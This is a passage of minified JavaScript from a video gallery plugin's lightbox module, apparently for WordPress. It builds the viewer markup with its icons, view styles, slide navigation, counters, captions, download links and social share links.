$object=this,$hash;$hash=window.location.hash;($object.settings.watermark&&$('.watermark').watermark());if($hash.indexOf('lightbox&')>0){$object.index=parseInt($hash.split('&slide=')[1],10)-1;$object.$body.addClass('origincodevideogallerylb-share');if(!$object.$body.hasClass('origincodevideogallerylb-on')){setTimeout(function(){$object.build($object.index)},900);$object.$body.addClass('origincodevideogallerylb-on')}}(($object.settings.preload>$object.$items.length)&&($object.settings.preload=$object.$items.length));$object.$items.on('click.origincodevideogallerylbcustom',function(event){event=event||window.event;event.preventDefault?event.preventDefault():(event.returnValue=!1);$object.index=$object.$items.index(this);if(!$object.$body.hasClass($object.settings.classPrefix+'on')){$object.build($object.index);$object.$body.addClass($object.settings.classPrefix+'on')}});$object.$body.on('click',function(){$object.$_y_=window.pageYOffset});switch(this.settings.zoomLogo){case '1':$object.$body.addClass('origincodevideogallerylb-zoomGlass');break;case '2':$object.$body.addClass('origincodevideogallerylb-zoomHand');break}};Lightbox.prototype.build=function(index){var $object=this;$object.structure();$object.lightboxModul.modul=new $.fn.lightboxVideo.lightboxModul.modul($object.el);$object.slide(index,!1,!1);($object.settings.keyPress&&$object.addKeyEvents());if($object.$items.length>1){$object.arrow();($object.settings.mouseWheel&&$object.mousewheel());($object.settings.slideshow&&$object.slideShow())}
$object.counter();$object.closeGallery();$object.$cont.on('click.origincodevideogallerylb-container',function(){$object.$cont.removeClass($object.settings.classPrefix+'hide-items')});$object.calculateDimensions()};Lightbox.prototype.structure=function(){var $object=this,list='',controls='',i,subHtmlCont1='',subHtmlCont2='',subHtmlCont3='',close1='',close2='',socialIcons='',template,$arrows,$next,$prev,$_next,$_prev,$close_bg,$download_bg,$download_bg_,$contInner,$view;$view=(this.settings.lightboxView==='view6')?'origincodevideogallerylb-view6':'';this.$body.append(this.objects.overlay=$('<div class="'+this.settings.classPrefix+'overlay '+$view+'"></div>'));this.objects.overlay.css('transition-duration',this.settings.overlayDuration+'ms');var $wURL='',$target='';if($object.settings.watermark&&$object.settings.wURL&&origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_watermark_text){if($object.settings.wURLnewTab){$target='target="_blank"'}
$wURL='<a href="'+$object.settings.watermarkURL+'" class="w_url" '+$target+'></a>'}
for(i=0;i<this.$items.length;i++){list+='<div class="'+this.settings.classPrefix+'item">'+$wURL+'</div>'}
$close_bg='<svg class="close_bg" width="16px" height="16px" fill="#999" viewBox="-341 343.4 15.6 15.6">'+'<path d="M-332.1,351.2l6.5-6.5c0.3-0.3,0.3-0.8,0-1.1s-0.8-0.3-1.1,0l-6.5,6.5l-6.5-6.5c-0.3-0.3-0.8-0.3-1.1,0s-0.3,0.8,0,1.1l6.5,6.5l-6.5,6.5c-0.3,0.3-0.3,0.8,0,1.1c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2l6.5-6.5l6.5,6.5c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2c0.3-0.3,0.3-0.8,0-1.1L-332.1,351.2z"/>'+'</svg>';switch(this.settings.lightboxView){case 'view1':default:$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-333 335.5 31.5 31.5" >'+'<path d="M-311.8,340.5c-0.4-0.4-1.1-0.4-1.6,0c-0.4,0.4-0.4,1.1,0,1.6l8,8h-26.6c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.1,1.1,1.1h26.6l-8,8c-0.4,0.4-0.4,1.2,0,1.6c0.4,0.4,1.2,0.4,1.6,0l10-10c0.4-0.4,0.4-1.1,0-1.6L-311.8,340.5z"/>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-333 335.5 31.5 31.5" >'+'<path d="M-322.7,340.5c0.4-0.4,1.1-0.4,1.6,0c0.4,0.4,0.4,1.1,0,1.6l-8,8h26.6c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1h-26.6l8,8c0.4,0.4,0.4,1.2,0,1.6c-0.4,0.4-1.1,0.4-1.6,0l-10-10c-0.4-0.4-0.4-1.1,0-1.6L-322.7,340.5z"/>'+'</svg>';subHtmlCont1='<div class="'+this.settings.classPrefix+'title"></div>';close1='<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view2':$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M222.4,373.4L28.2,567.7c-12.4,12.4-32.4,12.4-44.8,0c-12.4-12.4-12.4-32.4,0-44.7l171.9-171.9L-16.6,179.2c-12.4-12.4-12.4-32.4,0-44.7c12.4-12.4,32.4-12.4,44.8,0l194.3,194.3c6.2,6.2,9.3,14.3,9.3,22.4C231.7,359.2,228.6,367.3,222.4,373.4z"/></g>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M-25.9,351.1c0-8.1,3.1-16.2,9.3-22.4l194.3-194.3c12.4-12.4,32.4-12.4,44.8,0c12.4,12.4,12.4,32.4,0,44.7L50.5,351.1L222.4,523c12.4,12.4,12.4,32.4,0,44.7c-12.4,12.4-32.4,12.4-44.7,0L-16.6,373.4C-22.8,367.3-25.9,359.2-25.9,351.1z"/></g>'+'</svg>';subHtmlCont2='<div class="'+this.settings.classPrefix+'title"></div>';close2='<div class="barCont"></div><span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view3':$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-104 105.6 490.4 490.4" >'+'<g><g><path d="M141.2,596c135.2,0,245.2-110,245.2-245.2s-110-245.2-245.2-245.2S-104,215.6-104,350.8S6,596,141.2,596z M141.2,130.1c121.7,0,220.7,99,220.7,220.7s-99,220.7-220.7,220.7s-220.7-99-220.7-220.7S19.5,130.1,141.2,130.1z"/>'+'<path d="M34.7,363.1h183.4l-48,48c-4.8,4.8-4.8,12.5,0,17.3c2.4,2.4,5.5,3.6,8.7,3.6s6.3-1.2,8.7-3.6l68.9-68.9c4.8-4.8,4.8-12.5,0-17.3l-68.9-68.9c-4.8-4.8-12.5-4.8-17.3,0s-4.8,12.5,0,17.3l48,48H34.7c-6.8,0-12.3,5.5-12.3,12.3C22.4,357.7,27.9,363.1,34.7,363.1z"/></g></g>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-104 105.6 490.4 490.4" >'+'<g><g><path d="M141.2,596c135.2,0,245.2-110,245.2-245.2s-110-245.2-245.2-245.2S-104,215.6-104,350.8S6,596,141.2,596z M141.2,130.1c121.7,0,220.7,99,220.7,220.7s-99,220.7-220.7,220.7s-220.7-99-220.7-220.7S19.5,130.1,141.2,130.1z"/>'+'<path d="M94.9,428.4c2.4,2.4,5.5,3.6,8.7,3.6s6.3-1.2,8.7-3.6c4.8-4.8,4.8-12.5,0-17.3l-48-48h183.4c6.8,0,12.3-5.5,12.3-12.3c0-6.8-5.5-12.3-12.3-12.3H64.3l48-48c4.8-4.8,4.8-12.5,0-17.3c-4.8-4.8-12.5-4.8-17.3,0l-68.9,68.9c-4.8,4.8-4.8,12.5,0,17.3L94.9,428.4z"/></g></g>'+'</svg>';subHtmlCont1='<div class="'+this.settings.classPrefix+'title"></div>';close1='<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view4':$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M222.4,373.4L28.2,567.7c-12.4,12.4-32.4,12.4-44.8,0c-12.4-12.4-12.4-32.4,0-44.7l171.9-171.9L-16.6,179.2c-12.4-12.4-12.4-32.4,0-44.7c12.4-12.4,32.4-12.4,44.8,0l194.3,194.3c6.2,6.2,9.3,14.3,9.3,22.4C231.7,359.2,228.6,367.3,222.4,373.4z"/></g>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M-25.9,351.1c0-8.1,3.1-16.2,9.3-22.4l194.3-194.3c12.4-12.4,32.4-12.4,44.8,0c12.4,12.4,12.4,32.4,0,44.7L50.5,351.1L222.4,523c12.4,12.4,12.4,32.4,0,44.7c-12.4,12.4-32.4,12.4-44.7,0L-16.6,373.4C-22.8,367.3-25.9,359.2-25.9,351.1z"/></g>'+'</svg>';$close_bg='<svg class="close_bg" width="16px" height="16px" fill="#999" viewBox="-341 343.4 15.6 15.6">'+'<path d="M-332.1,351.2l6.5-6.5c0.3-0.3,0.3-0.8,0-1.1s-0.8-0.3-1.1,0l-6.5,6.5l-6.5-6.5c-0.3-0.3-0.8-0.3-1.1,0s-0.3,0.8,0,1.1l6.5,6.5l-6.5,6.5c-0.3,0.3-0.3,0.8,0,1.1c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2l6.5-6.5l6.5,6.5c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2c0.3-0.3,0.3-0.8,0-1.1L-332.1,351.2z"/>'+'</svg>';subHtmlCont2='<div class="'+this.settings.classPrefix+'title"></div>';close1='<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view5':case 'view6':$_next='<svg class="next_bg" width="22px" height="44px" fill="#999" x="0px" y="0px"'+'viewBox="0 0 40 70" style="enable-background:new 0 0 40 70;" xml:space="preserve">'+'<path id="XMLID_2_" class="st0" d="M3.3,1.5L1.8,2.9l31.8,31.8c0.5,0.5,0.5,0.9,0,1.4L1.8,67.9l1.5,1.4c0.3,0.5,0.9,0.5,1.4,0'+'l33.2-33.2c0.3-0.5,0.3-0.9,0-1.4L4.7,1.5C4.3,1,3.6,1,3.3,1.5L3.3,1.5z"/>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="44px" fill="#999" x="0px" y="0px"'+'viewBox="0 0 40 70" style="enable-background:new 0 0 40 70;" xml:space="preserve">'+'<path id="XMLID_2_" class="st0" d="M37.1,68.9l1.5-1.4L6.8,35.7c-0.3-0.5-0.3-0.9,0-1.4L38.6,2.5l-1.5-1.4c-0.3-0.5-0.9-0.5-1.2,0'+'L2.5,34.3c-0.3,0.5-0.3,0.9,0,1.4l33.4,33.2C36.2,69.4,36.8,69.4,37.1,68.9L37.1,68.9z"/>'+'</svg>';$close_bg='<svg class="close_bg" width="16px" height="16px" fill="#999" viewBox="-341 343.4 15.6 15.6">'+'<path d="M-332.1,351.2l6.5-6.5c0.3-0.3,0.3-0.8,0-1.1s-0.8-0.3-1.1,0l-6.5,6.5l-6.5-6.5c-0.3-0.3-0.8-0.3-1.1,0s-0.3,0.8,0,1.1l6.5,6.5l-6.5,6.5c-0.3,0.3-0.3,0.8,0,1.1c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2l6.5-6.5l6.5,6.5c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2c0.3-0.3,0.3-0.8,0-1.1L-332.1,351.2z"/>'+'</svg>';subHtmlCont3+='<div class="'+this.settings.classPrefix+'title"></div>';subHtmlCont3+='<div class="'+this.settings.classPrefix+'description"></div>';close1='<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break}
if(this.settings.arrows&&this.$items.length>1){controls='<div class="'+this.settings.classPrefix+'arrows">'+'<div class="'+this.settings.classPrefix+'prev '+$object.settings.classPrefix+'icon">'+$_prev+this.settings.prevHtml+'</div>'+'<div class="'+this.settings.classPrefix+'next '+$object.settings.classPrefix+'icon">'+$_next+this.settings.nextHtml+'</div>'+'</div>'}
if(this.settings.socialSharing&&(this.settings.lightboxView!=='view5'||this.settings.lightboxView!=='view6')){socialIcons='<div class="'+this.settings.classPrefix+'socialIcons"><button class="shareLook">share</button></div>'}
$contInner=(this.settings.lightboxView==='view5'||this.settings.lightboxView==='view6')?'<div class="contInner">'+subHtmlCont3+'</div>':'';var $zoomDiv=origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_zoom?'<div class="origincodevideogallerylb-zoomDiv"></div>':'';var arrowHE=(this.settings.lightboxView!=='view2'&&this.settings.lightboxView!=='view3')?this.settings.arrowsHoverEffect:'';template='<div class="'+this.settings.classPrefix+'cont ">'+$zoomDiv+'<div class="origincodevideogallerylb-container origincodevideogallerylb-'+this.settings.lightboxView+' origincodevideogallerylb-arrows_hover_effect-'+arrowHE+'">'+'<div class="cont-inner">'+list+'</div>'+$contInner+'<div class="'+this.settings.classPrefix+'toolbar group">'+close1+subHtmlCont2+'</div>'+controls+'<div class="'+this.settings.classPrefix+'bar">'+close2+subHtmlCont1+'</div>'+'</div>'+'</div>';if($object.settings.socialSharing){setTimeout(function(){$object.socialShare()},50)}
this.$body.append(template);this.$cont=$('.'+$object.settings.classPrefix+'cont');this.$item=this.$cont.find('.'+$object.settings.classPrefix+'item');if(!this.settings.slideAnimation){this.$cont.addClass(this.settings.classPrefix+'animation');this.settings.slideAnimationType=this.settings.classPrefix+'slide'}else{this.$cont.addClass(this.settings.classPrefix+'use')}
$object.calculateDimensions();$(window).on('resize.origincodevideogallerylb-container',function(){setTimeout(function(){$object.calculateDimensions()},100)});this.$item.eq(this.index).addClass(this.settings.classPrefix+'current');if(this.effectsSupport()){this.$cont.addClass(this.settings.classPrefix+'support')}else{this.$cont.addClass(this.settings.classPrefix+'noSupport');this.settings.speed=0}
this.$cont.addClass(this.settings.slideAnimationType);((this.settings.showAfterLoad)&&(this.$cont.addClass(this.settings.classPrefix+'show-after-load')));if(this.effectsSupport()){var $inner=this.$cont.find('.cont-inner');$inner.css('transition-timing-function','ease');$inner.css('transition-duration',this.settings.speed+'ms')}
switch($object.settings.lightboxView){case 'view1':case 'view2':case 'view3':$inner.css({height:'calc(100% - 92px)',top:'47px'});break;case 'view4':$inner.css({height:'calc(100% - 92px)',top:'45px'});break}
$object.objects.overlay.addClass('in');setTimeout(function(){$object.$cont.addClass($object.settings.classPrefix+'visible')},this.settings.overlayDuration);if(this.settings.download){$download_bg='<svg class="download_bg" width="20px" height="20px" stroke="#999" fill="#999"  viewBox="-328 330.3 41.7 41.7" >'+'<path class="st0" d="M-296.4,352.1c0.4-0.4,0.4-1.1,0-1.6c-0.4-0.4-1.1-0.4-1.6,0l-8,8V332c0-0.6-0.5-1.1-1.1-1.1c-0.6,0-1.1,0.5-1.1,1.1v26.5l-8-8c-0.4-0.4-1.2-0.4-1.6,0c-0.4,0.4-0.4,1.1,0,1.6l10,10c0.4,0.4,1.1,0.4,1.6,0L-296.4,352.1zM-288.5,359.4c0-0.6,0.5-1.1,1.1-1.1c0.6,0,1.1,0.5,1.1,1.1v10.9c0,0.6-0.5,1.1-1.1,1.1h-39.5c-0.6,0-1.1-0.5-1.1-1.1v-10.9c0-0.6,0.5-1.1,1.1-1.1c0.6,0,1.1,0.5,1.1,1.1v9.8h37.2V359.4z"/>'+'</svg>';$download_bg_='<svg class="download_bg" width="36px" height="34px" stroke="#999" fill="#999" x="0px" y="0px"'+'viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve">'+'<path id="XMLID_2_" class="st0" d="M61.3,31.8L45.5,47.7c-0.2,0.2-0.5,0.2-0.7,0l-16-15.9c-0.2-0.2-0.2-0.5,0-0.7l2.1-2.1l12.6,12.6'+'V7.4c0-0.9,0.7-1.7,1.7-1.7s1.8,0.8,1.8,1.7v34l12.2-12.3l2.1,2.1C61.5,31.3,61.5,31.6,61.3,31.8L61.3,31.8z"/>'+'<path id="XMLID_3_" class="st0" d="M25.6,50.7L25.6,50.7h38.7c1.6,0,2.8,1.2,2.8,2.7v1.5c0,1.6-1.2,2.9-2.8,2.9H25.6'+'c-1.5,0-2.8-1.3-2.8-2.9v-1.5C22.9,51.9,24.1,50.7,25.6,50.7L25.6,50.7z"/>'+'</svg>';switch(this.settings.lightboxView){case 'view1':default:this.$cont.find('.'+$object.settings.classPrefix+'toolbar').append('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg+'</a>');break;case 'view2':this.$cont.find('.'+$object.settings.classPrefix+'bar').append('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg+'</a>');break;case 'view4':$('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg+'</a>').insertBefore($('.origincodevideogallerylb-title'));break;case 'view5':case 'view6':$('.origincodevideogallerylb-toolbar').append('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg_+'</a>');break}}
$arrows=$('.origincodevideogallerylb-arrows .origincodevideogallerylb-next, .origincodevideogallerylb-arrows .origincodevideogallerylb-prev');$next=$('.origincodevideogallerylb-arrows .origincodevideogallerylb-next');$prev=$('.origincodevideogallerylb-arrows .origincodevideogallerylb-prev');var title_text=$('.origincodevideogallerylb-title');switch(this.settings.titlePos){case 'left':title_text.css({'text-align':'left'});break;case 'center':title_text.css({'text-align':'center'});break;case 'right':title_text.css({'text-align':'right'});break}
switch(this.settings.lightboxView){case 'view1':default:$arrows.css({'top':'50%'});$next.css({'right':'20px'});$prev.css({'left':'20px'});break;case 'view2':$arrows.css({'bottom':'0'});$next.css({'right':'40%'});$prev.css({'left':'40%'});break;case 'view3':$arrows.css({'top':'14px','z-index':'1090000'});$next.css({'right':'20px'});$prev.css({'right':'55px'});title_text.css({'text-align':'left','border-top':'1px solid #999'});$('.origincodevideogallerylb-close').css({'margin-right':'45%'});$('.origincodevideogallerylb-overlay, .origincodevideogallerylb-toolbar, .origincodevideogallerylb-title, .origincodevideogallerylb-next, .origincodevideogallerylb-prev').css({'background':'rgba(255, 255, 255, 1)'});$('.origincodevideogallerylb-title, .shareLook').css({'color':'#999'});$('.origincodevideogallerylb-toolbar').css({'border-bottom':'1px solid #999'});$('.origincodevideogallerylb-toolbar .origincodevideogallerylb-icon, .origincodevideogallerylb-arrows .origincodevideogallerylb-icon').addClass('origincodevideogallerylb-icon0');break}
this.prevScrollTop=$(window).scrollTop();$object.objects.content=$('.origincodevideogallerylb-container');$object.objects.content.css({'width':$object.settings.width,'height':$object.settings.height});var $color,$zoomTop=(document.documentElement.clientHeight-$object.objects.content.height())/2;switch(this.settings.lightboxView){case 'view3':$color='rgba(255,255,255,.9)';break;default:$color='rgba(0,0,0,.9)';break}
$('.origincodevideogallerylb-zoomDiv').css({'width':$object.settings.width,'top':$zoomTop+'px','background-color':$color});setTimeout(function(){$('.origincodevideogallerylb-container').bind('contextmenu',function(){return!1})},50)};Lightbox.prototype.calculateDimensions=function(){var $object=this,$width;$width=$('.'+$object.settings.classPrefix+'current').height()*16/9;if($width>$object.settings.videoMaxWidth){$width=$object.settings.videoMaxWidth}
$('.'+$object.settings.classPrefix+'video-cont ').css({'max-width':$width+'px'})};Lightbox.prototype.effectsSupport=function(){var transition,root,support;support=function(){transition=['transition','MozTransition','WebkitTransition','OTransition','msTransition','KhtmlTransition'];root=document.documentElement;for(var i=0;i<transition.length;i++){if(transition[i]in root.style){return transition[i]in root.style}}};return support()};Lightbox.prototype.isVideo=function(src,index){var youtube,vimeo;youtube=src.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)/i);vimeo=src.match(/\/\/?player.vimeo.com\/([0-9a-z\-_]+)/i);if(youtube){return{youtube:youtube}}else if(vimeo){return{vimeo:vimeo}}};Lightbox.prototype.counter=function(){if(this.settings.showCounter){switch(this.settings.lightboxView){case 'view1':default:$('.'+this.settings.classPrefix+'toolbar').append(this.objects.counter=$('<div id="'+this.settings.idPrefix+'counter"></div>'));$('#origincodevideogallerylb-counter').css({'padding-left':'23px'});break;case 'view2':case 'view4':$('.'+this.settings.classPrefix+'bar').append('<div class="barCont"></div>').append(this.objects.counter=$('<div id="'+this.settings.idPrefix+'counter"></div>'));break;case 'view5':case 'view6':$('.contInner').append(this.objects.counter=$('<div id="'+this.settings.idPrefix+'counter"></div>'));break}
if(this.settings.sequence_info==="image"){this.settings.sequence_info="video"}
this.objects.counter.append(this.objects.current=$('<div>'+this.settings.sequence_info+' <span id="'+this.settings.idPrefix+'counter-current">'+(parseInt(this.index,10)+1)+'</span> '+this.settings.sequenceInfo+' <span id="'+this.settings.idPrefix+'counter-all">'+this.$items.length+'</span></div>'))}};Lightbox.prototype.setTitle=function(index){var $object=this,$title,$currentElement;$currentElement=this.$items.eq(index);$title=$currentElement.find('img').attr('alt')||$currentElement.find('img').attr('title')||$currentElement.find('a').attr('title')||this.settings.defaultTitle||$currentElement.next('img').attr('alt')||'';this.$cont.find('.'+this.settings.classPrefix+'title').html('<div class="origincodevideogallerylb-title-text">'+$title+'</div>');(($object.settings.lightboxView==='view2')&&$('.origincodevideogallerylb-title-text').css({'width':'100%'}));if($object.settings.lightboxView!=='view1'&&$object.settings.lightboxView!=='view3'&&$object.settings.lightboxView!=='view4'){($title===''&&$object.settings.socialSharing)?this.$cont.find('.'+this.settings.classPrefix+'title').hide():this.$cont.find('.'+this.settings.classPrefix+'title').show()}};Lightbox.prototype.setDescription=function(index){var $object=this,$description,$currentElement;$currentElement=this.$items.eq(index);$description=$currentElement.attr('data-description')||'';this.$cont.find('.'+this.settings.classPrefix+'description').html('<div class="origincodevideogallerylb-description-text" title="'+$description+'">'+$description+'</div>')};Lightbox.prototype.preload=function(index){for(var i=1;i<=this.settings.preload;i++){if(i>=this.$items.length-index){break}
this.loadContent(index+i,!1,0)}
for(var j=1;j<=this.settings.preload;j++){if(index-j<0){break}
this.loadContent(index-j,!1,0)}};Lightbox.prototype.socialShare=function(){var $object=this;var shareButtons='<ul class="origincodevideogallerylb-share-buttons">';shareButtons+=$object.settings.share.facebookButton?'<li><a title="Facebook" id="origincodevideogallerylb-share-facebook" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.twitterButton?'<li><a title="Twitter" id="origincodevideogallerylb-share-twitter" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.googleplusButton?'<li><a title="Google Plus" id="origincodevideogallerylb-share-googleplus" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.pinterestButton?'<li><a title="Pinterest" id="origincodevideogallerylb-share-pinterest" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.linkedinButton?'<li><a title="Linkedin" id="origincodevideogallerylb-share-linkedin" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.tumblrButton?'<li><a title="Tumblr" id="origincodevideogallerylb-share-tumblr" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.redditButton?'<li><a title="Reddit" id="origincodevideogallerylb-share-reddit" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.bufferButton?'<li><a title="Buffer" id="origincodevideogallerylb-share-buffer" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.diggButton?'<li><a title="Digg" id="origincodevideogallerylb-share-digg" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.vkButton?'<li><a title="VK" id="origincodevideogallerylb-share-vk" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.yummlyButton?'<li><a title="Yummly" id="origincodevideogallerylb-share-yummly" target="_blank"></a></li>':'';shareButtons+='</ul>';if(this.settings.lightboxView==='view5'||this.settings.lightboxView==='view6'){$('.contInner').append(shareButtons)}else{$('.'+this.settings.classPrefix+'socialIcons').append(shareButtons)}
setTimeout(function(){$('#origincodevideogallerylb-share-facebook').attr('href','https://www.facebook.com/sharer/sharer.php?u='+(encodeURIComponent(window.location.href)));$('#origincodevideogallerylb-share-twitter').attr('href','https://twitter.com/intent/tweet?text=&url='+(encodeURIComponent(window.location.href)));$('#origincodevideogallerylb-share-googleplus').attr('href','https://plus.google.com/share?url='+(encodeURIComponent(window.location.href)));$('#origincodevideogallerylb-share-pinterest').attr('href','https://www.pinterest.com/pin/create/button/?url='+(encodeURIComponent(window.location.href)));$('#origincodevideogallerylb-share-linkedin').attr('href','https://www.linkedin.com/shareArticle?mini=true&amp;url='+(encodeURIComponent(window.location.href)));$('#origincodevideogallerylb-share-tumblr').attr('href','https://www.tumblr.com/share/link?url='+(encodeURIComponent(window.location.href)));$('#origincodevideogallerylb-share-reddit').attr('href','https://reddit.com/submit?url='+(encodeURIComponent(window.location.href)));$('#origincodevideogallerylb-share-buffer').attr('href','https://bufferapp.com/add?url='+(encodeURIComponent(window.location.href)));$('#origincodevideogallerylb-share-digg').attr('href','https://www.digg.com/submit?url='+(encodeURIComponent(window.location.href)));$('#origincodevideogallerylb-share-vk').attr('href','https://vkontakte.ru/share.php?url='+(encodeURIComponent(window.location.href)));$('#origincodevideogallerylb-share-yummly').attr('href','https://www.yummly.com/urb/verify?url='+(encodeURIComponent(window.location.href)))},200)};Lightbox.prototype.changeHash=function(index){var $object=this;(($object.settings.socialSharing)&&(window.location.hash='/lightbox&slide='+(index+1)))};Lightbox.prototype.loadContent=function(index,rec,delay){var $object,src,isVideo;$object=this;function isImg(){src=$object.$items.eq(index).attr('href');return src.match(/\.(jpg|png|gif)\b/)}
if($object.settings.watermark){if(isImg()){src=$object.$items.eq(index).find('img').attr('data-src')}}else{src=$object.$items.eq(index).attr('href')}
isVideo=$object.isVideo(src,index);if(!$object.$item.eq(index).hasClass($object.settings.classPrefix+'loaded')){if(isVideo){$object.$item.eq(index).prepend('<div class="'+this.settings.classPrefix+'video-cont "><div class="'+this.settings.classPrefix+'video"></div></div>');$object.$element.trigger('hasVideo.origincodevideogallerylb-container',[index,src])}else{$object.$item.eq(index).prepend('<div class="'+this.settings.classPrefix+'img-wrap"><img class="'+this.settings.classPrefix+'object '+$object.settings.classPrefix+'image watermark" src="'+src+'" /></div>')}
$object.$element.trigger('onAferAppendSlide.origincodevideogallerylb-container',[index]);$object.$item.eq(index).addClass($object.settings.classPrefix+'loaded')}
$object.$item.eq(index).find('.'+$object.settings.classPrefix+'object').on('load.origincodevideogallerylb-container error.origincodevideogallerylb-container',function(){var speed=0;if(delay){speed=delay}
setTimeout(function(){$object.$item.eq(index).addClass($object.settings.classPrefix+'complete')},speed)});if(rec===!0){if(!$object.$item.eq(index).hasClass($object.settings.classPrefix+'complete')){$object.$item.eq(index).find('.'+$object.settings.classPrefix+'object').on('load.origincodevideogallerylb-container error.origincodevideogallerylb-container',function(){$object.preload(index)})}else{$object.preload(index)}}};Lightbox.prototype.slide=function(index,fromSlide,fromThumb){var $object,prevIndex;$object=this;prevIndex=this.$cont.find('.'+$object.settings.classPrefix+'current').index();var length=this.$item.length,time=0,next=!1,prev=!1;if(this.settings.download){var src;if(!this.settings.watermark){src=$object.$items.eq(index).attr('data-download-url')!=='false'&&($object.$items.eq(index).attr('data-download-url')||$object.$items.eq(index).attr('href'))}else{src=$object.$items.eq(index).find('img').attr('data-src')}
if(src){$('#'+$object.settings.classPrefix+'download').attr('href',src);$object.$cont.removeClass($object.settings.classPrefix+'hide-download');$object.$cont.removeClass($object.settings.classPrefix+'hide-actual-size');$object.$cont.removeClass($object.settings.classPrefix+'hide-fullwidth');$object.$cont.removeClass($object.settings.classPrefix+'hide-zoom-in');$object.$cont.removeClass($object.settings.classPrefix+'hide-zoom-out')}else{$object.$cont.addClass($object.settings.classPrefix+'hide-download');$object.$cont.addClass($object.settings.classPrefix+'hide-actual-size');$object.$cont.addClass($object.settings.classPrefix+'hide-fullwidth');$object.$cont.addClass($object.settings.classPrefix+'hide-zoom-in');$object.$cont.addClass($object.settings.classPrefix+'hide-zoom-out')}}
this.$element.trigger('onBeforeSlide.origincodevideogallerylb-container',[prevIndex,index,fromSlide,fromThumb]);setTimeout(function(){$object.setTitle(index)},time);if($object.settings.lightboxView==='view5'||$object.settings.lightboxView==='view6'){setTimeout(function(){$object.setDescription(index)},time)}
this.arrowDisable(index);$object.$cont.addClass($object.settings.classPrefix+'no-trans');this.$item.removeClass($object.settings.classPrefix+'prev-slide '+$object.settings.classPrefix+'next-slide');if(!fromSlide){if(index<prevIndex){prev=!0;if((index===0)&&(prevIndex===length-1)&&!fromThumb){prev=!1;next=!0}}else if(index>prevIndex){next=!0;if((index===length-1)&&(prevIndex===0)&&!fromThumb){prev=!0;next=!1}}
if(prev){this.$item.eq(index).addClass($object.settings.classPrefix+'prev-slide');this.$item.eq(prevIndex).addClass($object.settings.classPrefix+'next-slide')}else if(next){this.$item.eq(index).addClass($object.settings.classPrefix+'next-slide');this.$item.eq(prevIndex).addClass($object.settings.classPrefix+'prev-slide')}
setTimeout(function(){$object.$item.removeClass($object.settings.classPrefix+'current');$object.$item.eq(index).addClass($object.settings.classPrefix+'current');$object.$cont.removeClass($object.settings.classPrefix+'no-trans')},50)}else{var slidePrev=index-1;var slideNext=index+1;if((index===0)&&(prevIndex===length-1)){slideNext=0;slidePrev=length-1}else if((index===length-1)&&(prevIndex===0)){slideNext=0;slidePrev=length-1}
this.$item.removeClass($object.settings.classPrefix+'prev-slide '+$object.settings.classPrefix+'current '+$object.settings.classPrefix+'next-slide');$object.$item.eq(slidePrev).addClass($object.settings.classPrefix+'prev-slide');$object.$item.eq(slideNext).addClass($object.settings.classPrefix+'next-slide');$object.$item.eq(index).addClass($object.settings.classPrefix+'current')}
$object.loadContent(index,!0,$object.settings.overlayDuration);$object.$element.trigger('onAfterSlide.origincodevideogallerylb-container',[prevIndex,index,fromSlide,fromThumb]);if(this.settings.showCounter){$('#'+$object.settings.classPrefix+'counter-current').text(index+1)}
if(this.settings.socialSharing){$object.changeHash(index)}
